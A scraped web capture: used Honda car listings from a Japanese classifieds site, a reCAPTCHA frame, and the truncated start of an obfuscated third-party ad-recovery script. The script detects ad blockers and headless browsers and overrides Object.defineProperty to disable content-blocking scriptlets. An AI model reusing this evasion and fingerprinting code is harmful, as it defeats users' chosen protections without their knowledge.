助手席エアバック　パワーウィンドウ　オートクルーズコントロール　衝突安全ボディ　パワーステアリング　ＡＢＳ　エアバック　デュアルエアコン　横滑防止 （検8.4）","text":"■　支払総額:  38万円\n■　車両本体価格：　340,000 円\n■　メーカー名：　ホンダ\n■　車種名：　オデッセイ\n■　グレード名：　アブソルート　イモビライザー　キーレスキー　フルフラットシート　助手席エアバック　パワ...","image_url":"https://picture1.goo-net.com/7000403610/30260115/P/70004036103026011500100.jpg","created_at":"2026-01-09T08:46:00.515+09:00","updated_at":"2026-01-22T14:52:24.880+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":340000,"mileage":90000,"model_year":2007,"frame_number":null,"inspection_status":"valid","inspection_expires_on":"2026-04-01","repair_status":"not_exist","other_expenses":40000,"attract_loan":false,"introduce_site":null,"total_cost":380000},"important_field":"340,000円","link_list":[{"title":"栃木","path":"/tochigi/car-hon","nofollow":false},{"title":"宇都宮市","path":"/tochigi/car-hon/g-2340/a-151-utsunomiya","nofollow":true},{"title":"オデッセイ","path":"/all/car-hon/g-2340","nofollow":false}],"decorated_location_name":"栃木県 宇都宮市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":9,"name":"栃木","name_en":"tochigi","name_with_suffix":"栃木県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2340,"name":"オデッセイ"}},{"id":"694e073290a21b655ac33d63","key":"1m01dt","title":"★支払い総額 29.8万★ローン可能★ホンダ N-BOX！車検令和9年6月！下取り、配送可能！","text":"🔴問い合わせが多い場合でも、すべての問い合わせに目を通して返信しておりますので、気にせずお気軽にお問い合わせください😊\n\n◆出品番号◆\nT5L2538\n◆支払い総額◆\n \n29.8万円\nローン可能！\n提携ローン会社による審査...","image_url":"https://cdn.jmty.jp/articles/images/694e0712146799c9f98591bd/thumb_m_file.jpg","created_at":"2026-01-22T15:32:24.661+09:00","updated_at":"2026-01-22T15:32:24.671+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":298000,"mileage":160700,"model_year":0,"frame_number":"863","inspection_status":"valid","inspection_expires_on":"2027-06-30","repair_status":"unselected","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":298000},"important_field":"298,000円","link_list":[{"title":"埼玉","path":"/saitama/car-hon","nofollow":false},{"title":"川越市","path":"/saitama/car-hon/g-2613/a-180-kawagoe","nofollow":true},{"title":"鶴ヶ島駅","path":"/saitama/car-hon/g-2613/s-2100124","nofollow":true},{"title":"N-BOX","path":"/all/car-hon/g-2613","nofollow":false},{"title":"車両","path":"/all/car-kw-%E8%BB%8A%E4%B8%A1","nofollow":false}],"decorated_location_name":"鶴ヶ島駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2613,"name":"N-BOX"}},{"id":"6971b7602a9378da72f63361","key":"1mkaw1","title":"【車検R8.3.27迄】ﾎﾝﾀﾞ GB3 ﾌﾘｰﾄﾞｽﾊﾟｲｸ 1.5Gｼﾞｬｽﾄｾﾚｸｼｮﾝ 5人乗り 純正ﾅﾋﾞ ﾊﾞｯｸｶﾒﾗ ETC HID","text":"覧頂きありがとうございます。\r\n\r\nトラブル防止の為、最後まで必ずお読みください。\r\n大切な事が書いてあります。\r\n\r\n※現車確認は、完全予約制としております。飛び込みでのご来店には、\r\n少人数の為対応ができません。\r\n\r\n...","image_url":"https://cdn.jmty.jp/articles/images/6971b6cc33ea7b2322520c68/thumb_m_20260120_144235.jpg","created_at":"2026-01-22T14:47:21.366+09:00","updated_at":"2026-01-22T17:23:39.173+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":300000,"mileage":93750,"model_year":2011,"frame_number":"160","inspection_status":"valid","inspection_expires_on":"2026-03-31","repair_status":"not_exist","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":300000},"important_field":"300,000円","link_list":[{"title":"埼玉","path":"/saitama/car-hon","nofollow":false},{"title":"さいたま市","path":"/saitama/car-hon/g-2347/a-179-saitama","nofollow":true},{"title":"東大宮駅","path":"/saitama/car-hon/g-2347/s-1131908","nofollow":true},{"title":"フリード","path":"/all/car-hon/g-2347","nofollow":false},{"title":"車両","path":"/all/car-kw-%E8%BB%8A%E4%B8%A1","nofollow":false}],"decorated_location_name":"東大宮駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2347,"name":"フリード"}},{"id":"696c65d09663237f623d26e0","key":"1mh4fj","title":"★支払い総額 26.8万★ローン可能★ホンダ バモスホビオ 4WD/ターボ！車検令和9年7月！下取り、配送可能！","text":"🔴問い合わせが多い場合でも、すべての問い合わせに目を通して返信しておりますので、気にせずお気軽にお問い合わせください😊\n\n◆出品番号◆\nS6A1622\n◆支払い総額◆\n \n26.8万円\nローン可能！\n提携ローン会社による審査...","image_url":"https://cdn.jmty.jp/articles/images/696c65a89d0c73f1a1da0ed9/thumb_m_file.jpg","created_at":"2026-01-22T13:32:24.119+09:00","updated_at":"2026-01-22T13:32:24.126+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":268000,"mileage":133000,"model_year":0,"frame_number":"652","inspection_status":"valid","inspection_expires_on":"2027-07-31","repair_status":"unselected","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":268000},"important_field":"268,000円","link_list":[{"title":"埼玉","path":"/saitama/car-hon","nofollow":false},{"title":"川越市","path":"/saitama/car-hon/g-2345/a-180-kawagoe","nofollow":true},{"title":"鶴ヶ島駅","path":"/saitama/car-hon/g-2345/s-2100124","nofollow":true},{"title":"バモス","path":"/all/car-hon/g-2345","nofollow":false},{"title":"車両","path":"/all/car-kw-%E8%BB%8A%E4%B8%A1","nofollow":false}],"decorated_location_name":"鶴ヶ島駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2345,"name":"バモス"}},{"id":"696c65933c663a9039add327","key":"1mh4dt","title":"★支払い総額 14.8万★ホンダ バモスホビオ 4WD！車検令和8年12月！下取り、配送可能！","text":"🔴問い合わせが多い場合でも、すべての問い合わせに目を通して返信しておりますので、気にせずお気軽にお問い合わせください😊\n\n◆出品番号◆\nS6A1621\n◆支払い総額◆\n \n14.8万円\n\n上記の金額は、消費税、リサイクル券等...","image_url":"https://cdn.jmty.jp/articles/images/696c657754868efcc8864d68/thumb_m_file.jpg","created_at":"2026-01-22T13:32:24.019+09:00","updated_at":"2026-01-22T13:32:24.028+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":148000,"mileage":192500,"model_year":0,"frame_number":"968","inspection_status":"valid","inspection_expires_on":"2026-12-31","repair_status":"unselected","other_expenses":0,"attract_loan":false,"introduce_site":null,"total_cost":148000},"important_field":"148,000円","link_list":[{"title":"埼玉","path":"/saitama/car-hon","nofollow":false},{"title":"川越市","path":"/saitama/car-hon/g-2345/a-180-kawagoe","nofollow":true},{"title":"鶴ヶ島駅","path":"/saitama/car-hon/g-2345/s-2100124","nofollow":true},{"title":"バモス","path":"/all/car-hon/g-2345","nofollow":false},{"title":"車両","path":"/all/car-kw-%E8%BB%8A%E4%B8%A1","nofollow":false}],"decorated_location_name":"鶴ヶ島駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2345,"name":"バモス"}},{"id":"69693c406ba925f65be5b00a","key":"g_700050902330260115005","title":"ホンダ Ｎ－ＢＯＸカスタム Ｇ・ターボパッケージ　修復歴無し　ナビ　フルセグＴＶ　ブルートゥース対応　前後ドライブレコーダー　両側電動スライドドア　ＨＩＤ　スマートキー　パドルシフト （なし）","text":"■　支払総額:  45万円\n■　車両本体価格：　355,000 円\n■　メーカー名：　ホンダ\n■　車種名：　Ｎ－ＢＯＸカスタム\n■　グレード名：　Ｇ・ターボパッケージ　修復歴無し　ナビ　フルセグＴＶ　ブルートゥース対応　前後...","image_url":"https://picture1.goo-net.com/7000509023/30260115/P/70005090233026011500500.jpg","created_at":"2026-01-13T13:05:56.938+09:00","updated_at":"2026-01-22T14:38:21.440+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":355000,"mileage":155640,"model_year":2012,"frame_number":null,"inspection_status":"unselected","inspection_expires_on":null,"repair_status":"not_exist","other_expenses":95000,"attract_loan":false,"introduce_site":null,"total_cost":450000},"important_field":"355,000円","link_list":[{"title":"埼玉","path":"/saitama/car-hon","nofollow":false},{"title":"上尾市","path":"/saitama/car-hon/g-2613/a-195-ageo","nofollow":true},{"title":"N-BOX","path":"/all/car-hon/g-2613","nofollow":false}],"decorated_location_name":"上尾市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":165,"name":"ホンダ","name_en":"hon"},"large_genre":{"id":2613,"name":"N-BOX"}}],"owner_articles":[]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"saitama","category_group_name":"car","category_name":"hon","id":"yfaef"},"buildId":"fFomH3-g4owvnINXHPgyE","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9ad9dDgdoNvXFBf3p4ZfWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769091666056');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129119
content:
// 
!function(){function a1y(t,e){const n=a1w();return(a1y=function(t,e){return n[t-=365]})(t,e)}function a1w(){const t=["document","insertList","googletag cmd unshift failed : ",".source","slice|clone","none|<transform-list>","pubstack","encode","https://fb.css-load.com","exp( <calc-sum> )","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","[<line-names>? <track-size>]+ <line-names>?","phantomjs","forEachRight","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","removeProperty","userAgent","leaveAdInterestGroup","pubkey","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","createSingleNodeList","defineProperty","nightmarejs","getLocationFromList","Multiplier","updateCursors","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","}-token","0|1","__isPrebidOnly event listener removed","s.amazon-adsystem.com","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","Hex digit or question mark is expected","replace","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","level","disallowEmpty","requestBids","auto|smooth","<media-not>|<media-and>|<media-or>|<media-in-parens>","normal|small-caps","mode","unshift","male|female|neutral","[<length>|<percentage>|auto]{1,4}","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","before","*[id]","urlFilter","hasAttribute","Destroying blocked slots : ","<font-stretch-absolute>","<mf-name> : <mf-value>","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","aditude","data","getEntriesByType","Layer","<integer>&&<symbol>","internet_explorer"," is expected","none|[crop||cross]","<forgiving-selector-list>","border-box|content-box|margin-box|padding-box","[AdBlockDetector] Request adblock detected. ","cssWideKeywords","domain switched","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","Google","rel","mimeTypes","[<declaration>? ';']* <declaration>?","intervalId","recovery_loaded_time","[AdBlockDetector] acceptable ads check target ","parentElement","revert","start|center|space-between|space-around","setPAAPIConfigForGPT","repeat|stretch|round","justify-content","auto|bullets|numbers|words|spell-out|<counter-style-name>"," is blocked","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","adfit","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","data:","Number, dimension, ratio or identifier is expected","querySelectorAll","-webkit-calc(","<'caret-color'>||<'caret-shape'>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","_parent","asin( <calc-sum> )","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","Wrong value `","adpushup","<'margin-left'>","getAttribute","find","releaseCursor","Zm1qeA==","form","marginwidth","<'row-gap'> <'column-gap'>?","<ident-token>|<function-token> <any-value>? )","tokenize","DOMParser_parseFromString","cachedAt","[<length-percentage>|<number>|auto]{1,4}","<url>","( <supports-condition> )|<supports-feature>|<general-enclosed>","Terminate - non-adblock","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","close","reason","translateY( <length-percentage> )","<'margin-inline-end'>","auto|<anchor-name>","script_version","webkitSpeechGrammar","matchAll","<'min-width'>","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","Expected ","navigator.productSub is undefined","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<'inset'>",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"lookupValue","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","__isPrebidOnly","replaceChild","input","normal|<string>","as_apply","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","offsetAndType",'"inventories"',"[<filter-function>|<url>]+","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","cmVzZXJ2ZWQxT3V0cHV0","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","/cdn/adx/open/integration.html","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","(prefers-color-scheme: dark)","EventTarget_addEventListener","[Bot] bot UA detected, ua=","readystatechange","givt_detected","sent","direction","columns","iterator","sizes","auto|from-font|[under||[left|right]]","https://c.amazon-adsystem.com/aax2/apstag.js","Lexer matching doesn't applicable for custom properties","usedJSHeapSize","` should not contain a prelude","x-frame-height","Plus sign","[<integer>&&<symbol>]#","<bg-image>#","[auto|block|swap|fallback|optional]","generatedColumn","pop","http","redirected","<'top'>{1,4}","<length-percentage>|<flex>|min-content|max-content|auto","<namespace-prefix>? [<string>|<url>]","data:text/html,","Document_querySelectorAll","replaceSync","endsWith","<media-query>#","port2","separate|collapse|auto","__driver_evaluate","combo","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","<'margin-left'>{1,2}","/gpt/setup","<generic>","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","is_admiral_adwall_rendered","<percentage>|<length>|<number>","stylesheet","hostname","<feature-type> '{' <feature-value-declaration-list> '}'","/negotiate/script-set-value","clear","<angle-percentage>{1,2}","HyphenMinus is expected","<number [0,1]>","Parentheses","<'flex-shrink'>","banner_ad",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"charAt","run","DeclarationList","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","Node_textContent","navigator.plugins.length is undefined","set","scheduler unhandled exception - ","min","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","unsortedForEach","pseudo","mediaType","CDO","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Element_attributes","svmax","Ratio","Unknown type","root|nearest|self","__as_ready_resolve","SECSSOBrowserChrome","dvw","query","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","<mf-plain>|<mf-boolean>|<mf-range>","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","performance","padding|border"," cmp inserted",'" is a required argument.',"replaceState","from|to|<percentage>|<timeline-range-name> <percentage>","<media-query-list>","event_sample_ratio","text-ads","firstChild","<'flex-basis'>","functionBind","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","slice","() => version","MessageEvent","[<'animation-range-start'> <'animation-range-end'>?]#","auto|<'border-style'>","opacity( [<number-percentage>] )","PerformanceResourceTiming","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","windowSize","permissions","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Window_fetch","String_replace","http://api.dable.io/widgets/","isDomainShardingEnabled","<single-transition>#","<ident>|<function-token> <any-value> )","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","preload","is_acceptable_ads_blocked","step-start|step-end|steps( <integer> [, <step-position>]? )","use","selectors","eatIdent","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","(function(){","start prebid request bidsBackHandler for ","scroll( [<axis>||<scroller>]? )","gpt-firstimpression","N/A","read-only|read-write|read-write-plaintext-only","job","userLanguage","name","['~'|'|'|'^'|'$'|'*']? '='","map","<hex-color>|<absolute-color-function>|<named-color>|transparent","auto|loose|normal|strict|anywhere","wechat","https://static.dable.io/dist/plugin.min.js","( [<mf-plain>|<mf-boolean>|<mf-range>] )",".start","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","getElementById","innerText","resource","whatcardev.haymarket.com","__marker","apsEnabled","adingo","rem( <calc-sum> , <calc-sum> )","text-ad-links","lexer","memoryLimitThreshold","RENDERER",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"[<integer [0,∞]> <absolute-color-base>]#","tail","gpt-clickio","as_last_moved","5269744tigrbk","alpha|luminance|match-source","args","<frequency>|<percentage>","<'border-top-color'>","forceBraces","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","isFirefox","visit","addIframeVisibilityCheckHandler","region","<custom-ident>|<string>","sdk_version","SharedWorker","matches","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","notificationPermissions signal unexpected behaviour","window.top._df.t","fromSetString","auto|[over|under]&&[right|left]?","[<compound-selector>? <pseudo-compound-selector>*]!","Hyphen minus","connection","space-between|space-around|space-evenly|stretch","content|<'width'>","hue-rotate( <angle> )","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","repeat","token","as_debug","/asn","analytics","clientWidth","none|discard-before||discard-after||discard-inner","none|circle|disc|square","thenStack","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","attributes","hash",'"><\/script>',"<'inset-inline-start'>","srcset","<custom-ident> : <integer>+ ;","isAdblockUser","left|right|none|inline-start|inline-end","abs","webdriver","rch","MSG_SYN_URG","cssText","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","no-limit|<integer>","getConsentMetadata","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","fromSourceMap","__as_rej","selectorList","grippers|none"," is not a constructor or null","null","w = window.parent.parent;","prod","getItem","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps",", scrollX: ","aps","dable-tdn","searchParams","element out of viewable window","none|repeat( <length-percentage> )","orientation","isVisibleIframe","_ignoreInvalidMapping","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","defineOutOfPageSlot","vendor","start|end|center|justify|distribute|stretch","isActive","host","/health-check","cos( <calc-sum> )","marker-start","originalPositionFor","Neither `enter` nor `leave` walker handler is set or both aren't a function","log( <calc-sum> , <calc-sum>? )","recoverCMP","Failed to get key from: ","bidsBackHandler","XMLHttpRequest","gptDisabled","open-quote|close-quote|no-open-quote|no-close-quote","Response","getBidResponses","additionalAdsBait","xlink:href","scanNumber","border-box|padding-box|content-box","<page-margin-box-type> '{' <declaration-list> '}'","[<counter-name> <integer>?]+|none","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Profile is null or undefined","applySourceMap","gpt_loaded_time","hookWindowProperty Error: ","headless_chrome","_sourcesContents","cmpStr","Type of node should be an Object","img_dggnaogcyx5g7dge2a9x2g7yda9d","auto|<svg-length>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","paint( <ident> , <declaration-value>? )","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","and","samsungbrowser","isValidPosition","eventStatus","<outline-radius>","now","tokenStart","<noscript>","auto|none|preserve-parent-color","<ident-token> : <declaration-value>? ['!' important]?","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","bmxvYw==",".getAdserverTargeting","<calc-product> [['+'|'-'] <calc-product>]*","generate","script_abort","<'margin-block-end'>","[normal|small-caps]","getEvents","gpt-minutemedia","getRandomValues","dump","assign","eof","pub_300x250m","responseXML","matched","<number>|<angle>","matchProperty","center|start|end|flex-start|flex-end","<family-name>#",'meta[http-equiv="Content-Security-Policy"]',"LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","normal|auto|<position>","[<length>|<number>]{1,4}","HTMLFormElement","freestar",", Expires in: ","auto|from-font|<length>|<percentage>","rotateY( [<angle>|<zero>] )","validate","device-cmyk( <number>#{4} )","110120EBCteF","<number>|<dimension>|<ident>|<ratio>","Unsupported version: ","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","window.external.toString is not a function","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","100%","edgios","repeat|no-repeat|space|round","none|proximity|mandatory","d2VneWpwenV4MzhxMmE5dm1pZm90","allowRunInIframe","updateAdInterestGroups","start|end|center|justify|distribute","c204ZmtocndhOTR5MGV1cGoybnEx","false|true","<line-style>{1,4}","%%%INV_CODE%%%","getUserIds","exec","cmd","setItem","onmozfullscreenchange","replaceScriptElementAsync","jkl","Anchor element doesn't have parent","link","element display none important","none|<image>|<mask-source>","server","isInAdIframe","checkPropertyName","getConfig","isVisibleElement","javascript:",".workers.dev","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","recognizer","widthEval","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|